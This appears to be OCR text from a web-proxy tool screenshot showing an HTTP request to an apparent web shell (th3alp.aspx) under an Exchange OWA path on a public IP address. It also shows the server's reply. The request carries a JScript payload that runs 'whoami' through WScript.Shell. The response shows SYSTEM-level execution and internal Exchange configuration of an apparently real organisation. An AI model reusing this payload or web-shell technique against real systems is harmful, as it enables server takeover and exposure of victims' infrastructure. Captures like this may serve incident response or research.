 Send Cancel < > Target: https://50.239.31.58 ?
Request
Pretty Raw \n Actions
1 POST /owa/auth/th3alp.aspx HTTP/1.1
2 Host: 50.239.31.58
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 103
5
6 cmd=Response.Write(
7 new ActiveXObject("WScript.Shell").
8 exec("whoami").
9 StdOut.
10 ReadAll());
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 request-id: 18df1bcd-7822-4021-b3ce-f047ac877ee9
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Fri, 12 Mar 2021 03:12:50 GMT
9 Content-Length: 2102
10
11 nt authority\system
12 Name : OAB (Default Web Site)
13 PollInterval : 480
14 OfflineAddressBooks :
15 RequireSSL : True
16 BasicAuthentication : False
17 WindowsAuthentication : True
18 OAuthAuthentication : False
19 MetabasePath : IIS://LAEXCH02.Lano.local/W3SVC/1/ROOT
20 Path : C:\Program Files\Microsoft\Exchange Se
21 ExtendedProtectionTokenChecking : None
22 ExtendedProtectionFlags :
23 ExtendedProtectionSPNList :
24 AdminDisplayVersion : Version 15.1 (Build 1713.5)
25 Server : LAEXCH02
26 InternalUrl : https://laexch02.lano.local/OAB
27 InternalAuthenticationMethods : WindowsIntegrated
28 ExternalUrl : http://ffff/#
29 ExternalAuthenticationMethods : WindowsIntegrated
30 AdminDisplayName :
31 ExchangeVersion : 0.10 (14.0.100.0)
32 DistinguishedName : CN=OAB (Default Web Site),CN=HTTP,CN=P
33 Identity : LAEXCH02\OAB (Default Web Site)
34 Guid : 205bfe71-6777-47f8-9df1-1e4265ce0c40
35 ObjectCategory : Lano.local/Configuration/Schema/ms-Exc
36 ObjectClass : top
37 msExchVirtualDirectory
38 msExchOABVirtualDirectory
39 WhenChanged : 3/11/2021 9:07:54 PM
40 WhenCreated : 3/11/2021 1:23:53 PM
41 WhenChangedUTC : 3/12/2021 3:07:54 AM
42 WhenCreatedUTC : 3/11/2021 7:23:53 PM
43 OrganizationId :
44 Id : LAEXCH02\OAB (Default Web Site)
45 OriginatingServer : LAHV01.Lano.local
46 IsValid : True
? Search... 0 matches
INSPECTOR